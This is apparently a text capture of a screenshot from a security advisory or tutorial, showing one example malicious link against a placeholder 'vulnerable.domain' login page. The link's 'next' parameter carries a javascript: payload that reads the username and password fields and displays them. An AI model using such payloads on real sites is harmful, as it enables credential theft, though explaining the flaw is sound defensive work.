
Example of malicious link using
getElementById()
method:
https://vulnerable.domain/ClientRequiredFall
back.aspx?
view=Login&next=/javascript:alert(document.g
etElementById(%27username%27).value%20%2b%20
%27|%27%20%2b%20document.getElementById(%27p
assword%27).value%20)